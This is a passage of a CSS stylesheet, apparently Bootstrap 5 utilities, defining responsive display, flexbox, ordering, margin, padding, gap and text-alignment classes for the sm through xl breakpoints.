      column-gap: 1.5rem!important
  }

  .column-gap-sm-5 {
      -moz-column-gap: 3rem!important;
      column-gap: 3rem!important
  }

  .text-sm-start {
      text-align: left!important
  }

  .text-sm-end {
      text-align: right!important
  }

  .text-sm-center {
      text-align: center!important
  }
}

@media (min-width: 768px) {
  .float-md-start {
      float:left!important
  }

  .float-md-end {
      float: right!important
  }

  .float-md-none {
      float: none!important
  }

  .object-fit-md-contain {
      -o-object-fit: contain!important;
      object-fit: contain!important
  }

  .object-fit-md-cover {
      -o-object-fit: cover!important;
      object-fit: cover!important
  }

  .object-fit-md-fill {
      -o-object-fit: fill!important;
      object-fit: fill!important
  }

  .object-fit-md-scale {
      -o-object-fit: scale-down!important;
      object-fit: scale-down!important
  }

  .object-fit-md-none {
      -o-object-fit: none!important;
      object-fit: none!important
  }

  .d-md-inline {
      display: inline!important
  }

  .d-md-inline-block {
      display: inline-block!important
  }

  .d-md-block {
      display: block!important
  }

  .d-md-grid {
      display: grid!important
  }

  .d-md-inline-grid {
      display: inline-grid!important
  }

  .d-md-table {
      display: table!important
  }

  .d-md-table-row {
      display: table-row!important
  }

  .d-md-table-cell {
      display: table-cell!important
  }

  .d-md-flex {
      display: flex!important
  }

  .d-md-inline-flex {
      display: inline-flex!important
  }

  .d-md-none {
      display: none!important
  }

  .flex-md-fill {
      flex: 1 1 auto!important
  }

  .flex-md-row {
      flex-direction: row!important
  }

  .flex-md-column {
      flex-direction: column!important
  }

  .flex-md-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-md-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-md-grow-0 {
      flex-grow: 0!important
  }

  .flex-md-grow-1 {
      flex-grow: 1!important
  }

  .flex-md-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-md-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-md-wrap {
      flex-wrap: wrap!important
  }

  .flex-md-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-md-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-md-start {
      justify-content: flex-start!important
  }

  .justify-content-md-end {
      justify-content: flex-end!important
  }

  .justify-content-md-center {
      justify-content: center!important
  }

  .justify-content-md-between {
      justify-content: space-between!important
  }

  .justify-content-md-around {
      justify-content: space-around!important
  }

  .justify-content-md-evenly {
      justify-content: space-evenly!important
  }

  .align-items-md-start {
      align-items: flex-start!important
  }

  .align-items-md-end {
      align-items: flex-end!important
  }

  .align-items-md-center {
      align-items: center!important
  }

  .align-items-md-baseline {
      align-items: baseline!important
  }

  .align-items-md-stretch {
      align-items: stretch!important
  }

  .align-content-md-start {
      align-content: flex-start!important
  }

  .align-content-md-end {
      align-content: flex-end!important
  }

  .align-content-md-center {
      align-content: center!important
  }

  .align-content-md-between {
      align-content: space-between!important
  }

  .align-content-md-around {
      align-content: space-around!important
  }

  .align-content-md-stretch {
      align-content: stretch!important
  }

  .align-self-md-auto {
      align-self: auto!important
  }

  .align-self-md-start {
      align-self: flex-start!important
  }

  .align-self-md-end {
      align-self: flex-end!important
  }

  .align-self-md-center {
      align-self: center!important
  }

  .align-self-md-baseline {
      align-self: baseline!important
  }

  .align-self-md-stretch {
      align-self: stretch!important
  }

  .order-md-first {
      order: -1!important
  }

  .order-md-0 {
      order: 0!important
  }

  .order-md-1 {
      order: 1!important
  }

  .order-md-2 {
      order: 2!important
  }

  .order-md-3 {
      order: 3!important
  }

  .order-md-4 {
      order: 4!important
  }

  .order-md-5 {
      order: 5!important
  }

  .order-md-last {
      order: 6!important
  }

  .m-md-0 {
      margin: 0!important
  }

  .m-md-1 {
      margin: .25rem!important
  }

  .m-md-2 {
      margin: .5rem!important
  }

  .m-md-3 {
      margin: 1rem!important
  }

  .m-md-4 {
      margin: 1.5rem!important
  }

  .m-md-5 {
      margin: 3rem!important
  }

  .m-md-auto {
      margin: auto!important
  }

  .mx-md-0 {
      margin-right: 0!important;
      margin-left: 0!important
  }

  .mx-md-1 {
      margin-right: .25rem!important;
      margin-left: .25rem!important
  }

  .mx-md-2 {
      margin-right: .5rem!important;
      margin-left: .5rem!important
  }

  .mx-md-3 {
      margin-right: 1rem!important;
      margin-left: 1rem!important
  }

  .mx-md-4 {
      margin-right: 1.5rem!important;
      margin-left: 1.5rem!important
  }

  .mx-md-5 {
      margin-right: 3rem!important;
      margin-left: 3rem!important
  }

  .mx-md-auto {
      margin-right: auto!important;
      margin-left: auto!important
  }

  .my-md-0 {
      margin-top: 0!important;
      margin-bottom: 0!important
  }

  .my-md-1 {
      margin-top: .25rem!important;
      margin-bottom: .25rem!important
  }

  .my-md-2 {
      margin-top: .5rem!important;
      margin-bottom: .5rem!important
  }

  .my-md-3 {
      margin-top: 1rem!important;
      margin-bottom: 1rem!important
  }

  .my-md-4 {
      margin-top: 1.5rem!important;
      margin-bottom: 1.5rem!important
  }

  .my-md-5 {
      margin-top: 3rem!important;
      margin-bottom: 3rem!important
  }

  .my-md-auto {
      margin-top: auto!important;
      margin-bottom: auto!important
  }

  .mt-md-0 {
      margin-top: 0!important
  }

  .mt-md-1 {
      margin-top: .25rem!important
  }

  .mt-md-2 {
      margin-top: .5rem!important
  }

  .mt-md-3 {
      margin-top: 1rem!important
  }

  .mt-md-4 {
      margin-top: 1.5rem!important
  }

  .mt-md-5 {
      margin-top: 3rem!important
  }

  .mt-md-auto {
      margin-top: auto!important
  }

  .me-md-0 {
      margin-right: 0!important
  }

  .me-md-1 {
      margin-right: .25rem!important
  }

  .me-md-2 {
      margin-right: .5rem!important
  }

  .me-md-3 {
      margin-right: 1rem!important
  }

  .me-md-4 {
      margin-right: 1.5rem!important
  }

  .me-md-5 {
      margin-right: 3rem!important
  }

  .me-md-auto {
      margin-right: auto!important
  }

  .mb-md-0 {
      margin-bottom: 0!important
  }

  .mb-md-1 {
      margin-bottom: .25rem!important
  }

  .mb-md-2 {
      margin-bottom: .5rem!important
  }

  .mb-md-3 {
      margin-bottom: 1rem!important
  }

  .mb-md-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-md-5 {
      margin-bottom: 3rem!important
  }

  .mb-md-auto {
      margin-bottom: auto!important
  }

  .ms-md-0 {
      margin-left: 0!important
  }

  .ms-md-1 {
      margin-left: .25rem!important
  }

  .ms-md-2 {
      margin-left: .5rem!important
  }

  .ms-md-3 {
      margin-left: 1rem!important
  }

  .ms-md-4 {
      margin-left: 1.5rem!important
  }

  .ms-md-5 {
      margin-left: 3rem!important
  }

  .ms-md-auto {
      margin-left: auto!important
  }

  .p-md-0 {
      padding: 0!important
  }

  .p-md-1 {
      padding: .25rem!important
  }

  .p-md-2 {
      padding: .5rem!important
  }

  .p-md-3 {
      padding: 1rem!important
  }

  .p-md-4 {
      padding: 1.5rem!important
  }

  .p-md-5 {
      padding: 3rem!important
  }

  .px-md-0 {
      padding-right: 0!important;
      padding-left: 0!important
  }

  .px-md-1 {
      padding-right: .25rem!important;
      padding-left: .25rem!important
  }

  .px-md-2 {
      padding-right: .5rem!important;
      padding-left: .5rem!important
  }

  .px-md-3 {
      padding-right: 1rem!important;
      padding-left: 1rem!important
  }

  .px-md-4 {
      padding-right: 1.5rem!important;
      padding-left: 1.5rem!important
  }

  .px-md-5 {
      padding-right: 3rem!important;
      padding-left: 3rem!important
  }

  .py-md-0 {
      padding-top: 0!important;
      padding-bottom: 0!important
  }

  .py-md-1 {
      padding-top: .25rem!important;
      padding-bottom: .25rem!important
  }

  .py-md-2 {
      padding-top: .5rem!important;
      padding-bottom: .5rem!important
  }

  .py-md-3 {
      padding-top: 1rem!important;
      padding-bottom: 1rem!important
  }

  .py-md-4 {
      padding-top: 1.5rem!important;
      padding-bottom: 1.5rem!important
  }

  .py-md-5 {
      padding-top: 3rem!important;
      padding-bottom: 3rem!important
  }

  .pt-md-0 {
      padding-top: 0!important
  }

  .pt-md-1 {
      padding-top: .25rem!important
  }

  .pt-md-2 {
      padding-top: .5rem!important
  }

  .pt-md-3 {
      padding-top: 1rem!important
  }

  .pt-md-4 {
      padding-top: 1.5rem!important
  }

  .pt-md-5 {
      padding-top: 3rem!important
  }

  .pe-md-0 {
      padding-right: 0!important
  }

  .pe-md-1 {
      padding-right: .25rem!important
  }

  .pe-md-2 {
      padding-right: .5rem!important
  }

  .pe-md-3 {
      padding-right: 1rem!important
  }

  .pe-md-4 {
      padding-right: 1.5rem!important
  }

  .pe-md-5 {
      padding-right: 3rem!important
  }

  .pb-md-0 {
      padding-bottom: 0!important
  }

  .pb-md-1 {
      padding-bottom: .25rem!important
  }

  .pb-md-2 {
      padding-bottom: .5rem!important
  }

  .pb-md-3 {
      padding-bottom: 1rem!important
  }

  .pb-md-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-md-5 {
      padding-bottom: 3rem!important
  }

  .ps-md-0 {
      padding-left: 0!important
  }

  .ps-md-1 {
      padding-left: .25rem!important
  }

  .ps-md-2 {
      padding-left: .5rem!important
  }

  .ps-md-3 {
      padding-left: 1rem!important
  }

  .ps-md-4 {
      padding-left: 1.5rem!important
  }

  .ps-md-5 {
      padding-left: 3rem!important
  }

  .gap-md-0 {
      gap: 0!important
  }

  .gap-md-1 {
      gap: .25rem!important
  }

  .gap-md-2 {
      gap: .5rem!important
  }

  .gap-md-3 {
      gap: 1rem!important
  }

  .gap-md-4 {
      gap: 1.5rem!important
  }

  .gap-md-5 {
      gap: 3rem!important
  }

  .row-gap-md-0 {
      row-gap: 0!important
  }

  .row-gap-md-1 {
      row-gap: .25rem!important
  }

  .row-gap-md-2 {
      row-gap: .5rem!important
  }

  .row-gap-md-3 {
      row-gap: 1rem!important
  }

  .row-gap-md-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-md-5 {
      row-gap: 3rem!important
  }

  .column-gap-md-0 {
      -moz-column-gap: 0!important;
      column-gap: 0!important
  }

  .column-gap-md-1 {
      -moz-column-gap: .25rem!important;
      column-gap: .25rem!important
  }

  .column-gap-md-2 {
      -moz-column-gap: .5rem!important;
      column-gap: .5rem!important
  }

  .column-gap-md-3 {
      -moz-column-gap: 1rem!important;
      column-gap: 1rem!important
  }

  .column-gap-md-4 {
      -moz-column-gap: 1.5rem!important;
      column-gap: 1.5rem!important
  }

  .column-gap-md-5 {
      -moz-column-gap: 3rem!important;
      column-gap: 3rem!important
  }

  .text-md-start {
      text-align: left!important
  }

  .text-md-end {
      text-align: right!important
  }

  .text-md-center {
      text-align: center!important
  }
}

@media (min-width: 992px) {
  .float-lg-start {
      float:left!important
  }

  .float-lg-end {
      float: right!important
  }

  .float-lg-none {
      float: none!important
  }

  .object-fit-lg-contain {
      -o-object-fit: contain!important;
      object-fit: contain!important
  }

  .object-fit-lg-cover {
      -o-object-fit: cover!important;
      object-fit: cover!important
  }

  .object-fit-lg-fill {
      -o-object-fit: fill!important;
      object-fit: fill!important
  }

  .object-fit-lg-scale {
      -o-object-fit: scale-down!important;
      object-fit: scale-down!important
  }

  .object-fit-lg-none {
      -o-object-fit: none!important;
      object-fit: none!important
  }

  .d-lg-inline {
      display: inline!important
  }

  .d-lg-inline-block {
      display: inline-block!important
  }

  .d-lg-block {
      display: block!important
  }

  .d-lg-grid {
      display: grid!important
  }

  .d-lg-inline-grid {
      display: inline-grid!important
  }

  .d-lg-table {
      display: table!important
  }

  .d-lg-table-row {
      display: table-row!important
  }

  .d-lg-table-cell {
      display: table-cell!important
  }

  .d-lg-flex {
      display: flex!important
  }

  .d-lg-inline-flex {
      display: inline-flex!important
  }

  .d-lg-none {
      display: none!important
  }

  .flex-lg-fill {
      flex: 1 1 auto!important
  }

  .flex-lg-row {
      flex-direction: row!important
  }

  .flex-lg-column {
      flex-direction: column!important
  }

  .flex-lg-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-lg-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-lg-grow-0 {
      flex-grow: 0!important
  }

  .flex-lg-grow-1 {
      flex-grow: 1!important
  }

  .flex-lg-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-lg-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-lg-wrap {
      flex-wrap: wrap!important
  }

  .flex-lg-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-lg-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-lg-start {
      justify-content: flex-start!important
  }

  .justify-content-lg-end {
      justify-content: flex-end!important
  }

  .justify-content-lg-center {
      justify-content: center!important
  }

  .justify-content-lg-between {
      justify-content: space-between!important
  }

  .justify-content-lg-around {
      justify-content: space-around!important
  }

  .justify-content-lg-evenly {
      justify-content: space-evenly!important
  }

  .align-items-lg-start {
      align-items: flex-start!important
  }

  .align-items-lg-end {
      align-items: flex-end!important
  }

  .align-items-lg-center {
      align-items: center!important
  }

  .align-items-lg-baseline {
      align-items: baseline!important
  }

  .align-items-lg-stretch {
      align-items: stretch!important
  }

  .align-content-lg-start {
      align-content: flex-start!important
  }

  .align-content-lg-end {
      align-content: flex-end!important
  }

  .align-content-lg-center {
      align-content: center!important
  }

  .align-content-lg-between {
      align-content: space-between!important
  }

  .align-content-lg-around {
      align-content: space-around!important
  }

  .align-content-lg-stretch {
      align-content: stretch!important
  }

  .align-self-lg-auto {
      align-self: auto!important
  }

  .align-self-lg-start {
      align-self: flex-start!important
  }

  .align-self-lg-end {
      align-self: flex-end!important
  }

  .align-self-lg-center {
      align-self: center!important
  }

  .align-self-lg-baseline {
      align-self: baseline!important
  }

  .align-self-lg-stretch {
      align-self: stretch!important
  }

  .order-lg-first {
      order: -1!important
  }

  .order-lg-0 {
      order: 0!important
  }

  .order-lg-1 {
      order: 1!important
  }

  .order-lg-2 {
      order: 2!important
  }

  .order-lg-3 {
      order: 3!important
  }

  .order-lg-4 {
      order: 4!important
  }

  .order-lg-5 {
      order: 5!important
  }

  .order-lg-last {
      order: 6!important
  }

  .m-lg-0 {
      margin: 0!important
  }

  .m-lg-1 {
      margin: .25rem!important
  }

  .m-lg-2 {
      margin: .5rem!important
  }

  .m-lg-3 {
      margin: 1rem!important
  }

  .m-lg-4 {
      margin: 1.5rem!important
  }

  .m-lg-5 {
      margin: 3rem!important
  }

  .m-lg-auto {
      margin: auto!important
  }

  .mx-lg-0 {
      margin-right: 0!important;
      margin-left: 0!important
  }

  .mx-lg-1 {
      margin-right: .25rem!important;
      margin-left: .25rem!important
  }

  .mx-lg-2 {
      margin-right: .5rem!important;
      margin-left: .5rem!important
  }

  .mx-lg-3 {
      margin-right: 1rem!important;
      margin-left: 1rem!important
  }

  .mx-lg-4 {
      margin-right: 1.5rem!important;
      margin-left: 1.5rem!important
  }

  .mx-lg-5 {
      margin-right: 3rem!important;
      margin-left: 3rem!important
  }

  .mx-lg-auto {
      margin-right: auto!important;
      margin-left: auto!important
  }

  .my-lg-0 {
      margin-top: 0!important;
      margin-bottom: 0!important
  }

  .my-lg-1 {
      margin-top: .25rem!important;
      margin-bottom: .25rem!important
  }

  .my-lg-2 {
      margin-top: .5rem!important;
      margin-bottom: .5rem!important
  }

  .my-lg-3 {
      margin-top: 1rem!important;
      margin-bottom: 1rem!important
  }

  .my-lg-4 {
      margin-top: 1.5rem!important;
      margin-bottom: 1.5rem!important
  }

  .my-lg-5 {
      margin-top: 3rem!important;
      margin-bottom: 3rem!important
  }

  .my-lg-auto {
      margin-top: auto!important;
      margin-bottom: auto!important
  }

  .mt-lg-0 {
      margin-top: 0!important
  }

  .mt-lg-1 {
      margin-top: .25rem!important
  }

  .mt-lg-2 {
      margin-top: .5rem!important
  }

  .mt-lg-3 {
      margin-top: 1rem!important
  }

  .mt-lg-4 {
      margin-top: 1.5rem!important
  }

  .mt-lg-5 {
      margin-top: 3rem!important
  }

  .mt-lg-auto {
      margin-top: auto!important
  }

  .me-lg-0 {
      margin-right: 0!important
  }

  .me-lg-1 {
      margin-right: .25rem!important
  }

  .me-lg-2 {
      margin-right: .5rem!important
  }

  .me-lg-3 {
      margin-right: 1rem!important
  }

  .me-lg-4 {
      margin-right: 1.5rem!important
  }

  .me-lg-5 {
      margin-right: 3rem!important
  }

  .me-lg-auto {
      margin-right: auto!important
  }

  .mb-lg-0 {
      margin-bottom: 0!important
  }

  .mb-lg-1 {
      margin-bottom: .25rem!important
  }

  .mb-lg-2 {
      margin-bottom: .5rem!important
  }

  .mb-lg-3 {
      margin-bottom: 1rem!important
  }

  .mb-lg-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-lg-5 {
      margin-bottom: 3rem!important
  }

  .mb-lg-auto {
      margin-bottom: auto!important
  }

  .ms-lg-0 {
      margin-left: 0!important
  }

  .ms-lg-1 {
      margin-left: .25rem!important
  }

  .ms-lg-2 {
      margin-left: .5rem!important
  }

  .ms-lg-3 {
      margin-left: 1rem!important
  }

  .ms-lg-4 {
      margin-left: 1.5rem!important
  }

  .ms-lg-5 {
      margin-left: 3rem!important
  }

  .ms-lg-auto {
      margin-left: auto!important
  }

  .p-lg-0 {
      padding: 0!important
  }

  .p-lg-1 {
      padding: .25rem!important
  }

  .p-lg-2 {
      padding: .5rem!important
  }

  .p-lg-3 {
      padding: 1rem!important
  }

  .p-lg-4 {
      padding: 1.5rem!important
  }

  .p-lg-5 {
      padding: 3rem!important
  }

  .px-lg-0 {
      padding-right: 0!important;
      padding-left: 0!important
  }

  .px-lg-1 {
      padding-right: .25rem!important;
      padding-left: .25rem!important
  }

  .px-lg-2 {
      padding-right: .5rem!important;
      padding-left: .5rem!important
  }

  .px-lg-3 {
      padding-right: 1rem!important;
      padding-left: 1rem!important
  }

  .px-lg-4 {
      padding-right: 1.5rem!important;
      padding-left: 1.5rem!important
  }

  .px-lg-5 {
      padding-right: 3rem!important;
      padding-left: 3rem!important
  }

  .py-lg-0 {
      padding-top: 0!important;
      padding-bottom: 0!important
  }

  .py-lg-1 {
      padding-top: .25rem!important;
      padding-bottom: .25rem!important
  }

  .py-lg-2 {
      padding-top: .5rem!important;
      padding-bottom: .5rem!important
  }

  .py-lg-3 {
      padding-top: 1rem!important;
      padding-bottom: 1rem!important
  }

  .py-lg-4 {
      padding-top: 1.5rem!important;
      padding-bottom: 1.5rem!important
  }

  .py-lg-5 {
      padding-top: 3rem!important;
      padding-bottom: 3rem!important
  }

  .pt-lg-0 {
      padding-top: 0!important
  }

  .pt-lg-1 {
      padding-top: .25rem!important
  }

  .pt-lg-2 {
      padding-top: .5rem!important
  }

  .pt-lg-3 {
      padding-top: 1rem!important
  }

  .pt-lg-4 {
      padding-top: 1.5rem!important
  }

  .pt-lg-5 {
      padding-top: 3rem!important
  }

  .pe-lg-0 {
      padding-right: 0!important
  }

  .pe-lg-1 {
      padding-right: .25rem!important
  }

  .pe-lg-2 {
      padding-right: .5rem!important
  }

  .pe-lg-3 {
      padding-right: 1rem!important
  }

  .pe-lg-4 {
      padding-right: 1.5rem!important
  }

  .pe-lg-5 {
      padding-right: 3rem!important
  }

  .pb-lg-0 {
      padding-bottom: 0!important
  }

  .pb-lg-1 {
      padding-bottom: .25rem!important
  }

  .pb-lg-2 {
      padding-bottom: .5rem!important
  }

  .pb-lg-3 {
      padding-bottom: 1rem!important
  }

  .pb-lg-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-lg-5 {
      padding-bottom: 3rem!important
  }

  .ps-lg-0 {
      padding-left: 0!important
  }

  .ps-lg-1 {
      padding-left: .25rem!important
  }

  .ps-lg-2 {
      padding-left: .5rem!important
  }

  .ps-lg-3 {
      padding-left: 1rem!important
  }

  .ps-lg-4 {
      padding-left: 1.5rem!important
  }

  .ps-lg-5 {
      padding-left: 3rem!important
  }

  .gap-lg-0 {
      gap: 0!important
  }

  .gap-lg-1 {
      gap: .25rem!important
  }

  .gap-lg-2 {
      gap: .5rem!important
  }

  .gap-lg-3 {
      gap: 1rem!important
  }

  .gap-lg-4 {
      gap: 1.5rem!important
  }

  .gap-lg-5 {
      gap: 3rem!important
  }

  .row-gap-lg-0 {
      row-gap: 0!important
  }

  .row-gap-lg-1 {
      row-gap: .25rem!important
  }

  .row-gap-lg-2 {
      row-gap: .5rem!important
  }

  .row-gap-lg-3 {
      row-gap: 1rem!important
  }

  .row-gap-lg-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-lg-5 {
      row-gap: 3rem!important
  }

  .column-gap-lg-0 {
      -moz-column-gap: 0!important;
      column-gap: 0!important
  }

  .column-gap-lg-1 {
      -moz-column-gap: .25rem!important;
      column-gap: .25rem!important
  }

  .column-gap-lg-2 {
      -moz-column-gap: .5rem!important;
      column-gap: .5rem!important
  }

  .column-gap-lg-3 {
      -moz-column-gap: 1rem!important;
      column-gap: 1rem!important
  }

  .column-gap-lg-4 {
      -moz-column-gap: 1.5rem!important;
      column-gap: 1.5rem!important
  }

  .column-gap-lg-5 {
      -moz-column-gap: 3rem!important;
      column-gap: 3rem!important
  }

  .text-lg-start {
      text-align: left!important
  }

  .text-lg-end {
      text-align: right!important
  }

  .text-lg-center {
      text-align: center!important
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
      float:left!important
  }

  .float-xl-end {
      float: right!important
  }

  .float-xl-none {
      float: none!important
  }

  .object-fit-xl-contain {
      -o-object-fit: contain!important;
      object-fit: contain!important
  }

  .object-fit-xl-cover {
      -o-object-fit: cover!important;
      object-fit: cover!important
  }

  .object-fit-xl-fill {
      -o-object-fit: fill!important;
      object-fit: fill!important
  }

  .object-fit-xl-scale {
      -o-object-fit: scale-down!important;
      object-fit: scale-down!important
  }

  .object-fit-xl-none {
      -o-object-fit: none!important;
      object-fit: none!important
  }

  .d-xl-inline {
      display: inline!important
  }

  .d-xl-inline-block {
      display: inline-block!important
  }

  .d-xl-block {
      display: block!important
  }

  .d-xl-grid {
      display: grid!important
  }

  .d-xl-inline-grid {
      display: inline-grid!important
  }

  .d-xl-table {
      display: table!important
  }

  .d-xl-table-row {
      display: table-row!important
  }

  .d-xl-table-cell {
      display: table-cell!important
  }

  .d-xl-flex {
      display: flex!important
  }

  .d-xl-inline-flex {
      display: inline-flex!important
  }

  .d-xl-none {
      display: none!important
  }

  .flex-xl-fill {
      flex: 1 1 auto!important
  }

  .flex-xl-row {
      flex-direction: row!important
  }

  .flex-xl-column {
      flex-direction: column!important
  }

  .flex-xl-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-xl-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-xl-grow-0 {
      flex-grow: 0!important
  }

  .flex-xl-grow-1 {
      flex-grow: 1!important
  }

  .flex-xl-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-xl-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-xl-wrap {
      flex-wrap: wrap!important
  }

  .flex-xl-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-xl-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-xl-start {
      justify-content: flex-start!important
  }

  .justify-content-xl-end {
      justify-content: flex-end!important
  }

  .justify-content-xl-center {
      justify-content: center!important
  }

  .justify-content-xl-between {
      justify-content: space-between!important
  }

  .justify-content-xl-around {
      justify-content: space-around!important
  }

  .justify-content-xl-evenly {
      justify-content: space-evenly!important
  }

  .align-items-xl-start {
      align-items: flex-start!important
  }

  .align-items-xl-end {
      align-items: flex-end!important
  }

  .align-items-xl-center {
      align-items: center!important
  }

  .align-items-xl-baseline {
      align-items: baseline!important
  }

  .align-items-xl-stretch {
      align-items: stretch!important
  }

  .align-content-xl-start {
      align-content: flex-start!important
  }

  .align-content-xl-end {
      align-content: flex-end!important
  }

  .align-content-xl-center {
      align-content: center!important
  }

  .align-content-xl-between {
      align-content: space-between!important
  }

  .align-content-xl-around {
      align-content: space-around!important
  }

  .align-content-xl-stretch {
      align-content: stretch!important
  }

  .align-self-xl-auto {
      align-self: auto!important
  }

  .align-self-xl-start {
      align-self: flex-start!important
  }

  .align-self-xl-end {
      align-self: flex-end!important
  }

  .align-self-xl-center {
      align-self: center!important
  }

  .align-self-xl-baseline {
      align-self: baseline!important
  }

  .align-self-xl-stretch {
      align-self: stretch!important
  }

  .order-xl-first {
      order: -1!important
  }

  .order-xl-0 {
      order: 0!important
  }

  .order-xl-1 {
      order: 1!important
  }

  .order-xl-2 {
      order: 2!important
  }

  .order-xl-3 {
      order: 3!important
  }

  .order-xl-4 {
      order: 4!important
  }

  .order-xl-5 {
      order: 5!important
  }

  .order-xl-last {
      order: 6!important
  }

  .m-xl-0 {
      margin: 0!important
  }

  .m-xl-1 {
      margin: .25rem!important
  }

  .m-xl-2 {
      margin: .5rem!important
  }

  .m-xl-3 {
      margin: 1rem!important
  }

  .m-xl-4 {
      margin: 1.5rem!important
  }

  .m-xl-5 {
      margin: 3rem!important
  }

  .m-xl-auto {
      margin: auto!important
  }

  .mx-xl-0 {
      margin-right: 0!important;
      margin-left: 0!important
  }

  .mx-xl-1 {
      margin-right: .25rem!important;
      margin-left: .25rem!important
  }

  .mx-xl-2 {
      margin-right: .5rem!important;
      margin-left: .5rem!important
  }

  .mx-xl-3 {
      margin-right: 1rem!important;
      margin-left: 1rem!important
  }

  .mx-xl-4 {
      margin-right: 1.5rem!important;
      margin-left: 1.5rem!important
  }

  .mx-xl-5 {
      margin-right: 3rem!important;
      margin-left: 3rem!important
  }

  .mx-xl-auto {
      margin-right: auto!important;
      margin-left: auto!important
  }

  .my-xl-0 {
      margin-top: 0!important;
      margin-bottom: 0!important
  }

  .my-xl-1 {
      margin-top: .25rem!important;
      margin-bottom: .25rem!important
  }

  .my-xl-2 {
      margin-top: .5rem!important;
      margin-bottom: .5rem!important
  }

  .my-xl-3 {
      margin-top: 1rem!important;
      margin-bottom: 1rem!important
  }

  .my-xl-4 {
      margin-top: 1.5rem!important;
      margin-bottom: 1.5rem!important
  }

  .my-xl-5 {
      margin-top: 3rem!important;
      margin-bottom: 3rem!important
  }

  .my-xl-auto {
      margin-top: auto!important;
      margin-bottom: auto!important
  }

  .mt-xl-0 {
      margin-top: 0!important
  }

  .mt-xl-1 {
      margin-top: .25rem!important
  }

  .mt-xl-2 {
      margin-top: .5rem!important
  }

  .mt-xl-3 {
      margin-top: 1rem!important
  }

  .mt-xl-4 {
      margin-top: 1.5rem!important
  }

  .mt-xl-5 {
      margin-top: 3rem!important
  }

  .mt-xl-auto {
      margin-top: auto!important
  }

  .me-xl-0 {
      margin-right: 0!important
  }

  .me-xl-1 {
      margin-right: .25rem!important
  }

  .me-xl-2 {
      margin-right: .5rem!important
  }

  .me-xl-3 {
      margin-right: 1rem!important
  }

  .me-xl-4 {
      margin-right: 1.5rem!important
  }

  .me-xl-5 {
      margin-right: 3rem!important
  }

  .me-xl-auto {
      margin-right: auto!important
  }

  .mb-xl-0 {
      margin-bottom: 0!important
  }

  .mb-xl-1 {
      margin-bottom: .25rem!important
  }

  .mb-xl-2 {
      margin-bottom: .5rem!important
  }

  .mb-xl-3 {
      margin-bottom: 1rem!important
  }

  .mb-xl-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-xl-5 {
      margin-bottom: 3rem!important
  }

  .mb-xl-auto {
      margin-bottom: auto!important
  }

  .ms-xl-0 {
      margin-left: 0!important
  }

  .ms-xl-1 {
      margin-left: .25rem!important
  }

  .ms-xl-2 {
      margin-left: .5rem!important
  }

  .ms-xl-3 {
      margin-left: 1rem!important
  }

  .ms-xl-4 {
      margin-left: 1.5rem!important
  }

  .ms-xl-5 {
      margin-left: 3rem!important
  }

  .ms-xl-auto {
      margin-left: auto!important
  }

  .p-xl-0 {
      padding: 0!important
  }

  .p-xl-1 {
      padding: .25rem!important
  }

  .p-xl-2 {
      padding: .5rem!important
  }

  .p-xl-3 {
      padding: 1rem!important
  }

  .p-xl-4 {
      padding: 1.5rem!important
  }

  .p-xl-5 {
      padding: 3rem!important
  }

  .px-xl-0 {
      padding-right: 0!important;
      padding-left: 0!important
  }

  .px-xl-1 {
      padding-right: .25rem!important;
      padding-left: .25rem!important
  }

  .px-xl-2 {
      padding-right: .5rem!important;
      padding-left: .5rem!important
  }

  .px-xl-3 {
      padding-right: 1rem!important;
      padding-left: 1rem!important
  }

  .px-xl-4 {
      padding-right: 1.5rem!important;
      padding-left: 1.5rem!important
  }

  .px-xl-5 {
      padding-right: 3rem!important;
      padding-left: 3rem!important
  }

  .py-xl-0 {
      padding-top: 0!important;
      padding-bottom: 0!important
  }

  .py-xl-1 {
      padding-top: .25rem!important;
      padding-bottom: .25rem!important
  }

  .py-xl-2 {
      padding-top: .5rem!important;
      padding-bottom: .5rem!important
  }

  .py-xl-3 {
      padding-top: 1rem!important;
      padding-bottom: 1rem!important
  }

  .py-xl-4 {
      padding-top: 1.5rem!important;
      padding-bottom: 1.5rem!important
  }

  .py-xl-5 {
      padding-top: 3rem!important;
      padding-bottom: 3rem!important
  }

  .pt-xl-0 {
      padding-top: 0!important
  }

  .pt-xl-1 {
      padding-top: .25rem!important
  }

  .pt-xl-2 {
      padding-top: .5rem!important
  }

  .pt-xl-3 {
      padding-top: 1rem!important
  }

  .pt-xl-4 {
      padding-top: 1.5rem!important
  }

  .pt-xl-5 {
      padding-top: 3rem!important
  }

  .pe-xl-0 {
      padding-right: 0!important
  }

  .pe-xl-1 {
      padding-right: .25rem!important
  }

  .pe-xl-2 {
      padding-right: .5rem!important
  }

  .pe-xl-3 {
      padding-right: 1rem!important
  }

  .pe-xl-4 {
      padding-right: 1.5rem!important
  }

  .pe-xl-5 {
      padding-right: 3rem!important
  }

  .pb-xl-0 {
      padding-bottom: 0!important
  }

  .pb-xl-1 {
      padding-bottom: .25rem!important
  }

  .pb-xl-2 {
      padding-bottom: .5rem!important
  }

  .pb-xl-3 {
      padding-bottom: 1rem!important
  }

  .pb-xl-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-xl-5 {
      padding-bottom: 3rem!important
  }

  .ps-xl-0 {
      padding-left: 0!important
  }

  .ps-xl-1 {
